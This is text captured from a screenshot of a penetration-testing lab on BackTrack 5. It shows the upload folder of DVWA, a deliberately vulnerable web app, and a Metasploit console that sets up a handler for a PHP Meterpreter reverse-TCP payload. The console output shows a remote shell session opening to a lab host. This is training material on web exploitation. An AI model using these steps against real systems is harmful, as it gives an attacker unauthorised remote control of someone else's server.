 Applications Places System Mon Dec 18, 10:57 AM
Index of /dvwa/hackable/uploads - Mozilla Firefox
root@root: ~/backdoor
File Edit View Terminal Help
=[ metasploit v4.0.0-release [core:4.0 api:1.0]
+ -- --=[ 716 exploits - 361 auxiliary - 68 post
+ -- --=[ 226 payloads - 27 encoders - 8 nops
=[ svn r13462 updated 2331 days ago (2011.08.01)
Warning: This copy of the Metasploit Framework was last updated 2331 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.104
LHOST => 192.168.1.104
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
<< back | track 5
[*] Started reverse handler on 192.168.1.104:4444
[*] Starting the payload handler...
[*] Sending stage (38553 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.104:4444 -> 192.168.1.103:45705) at 2017-12-18 10:57:
07 -0500
meterpreter >
root@root: ~/ba... root@root: ~/ba... backdoor - File ... Index of /dvwa/...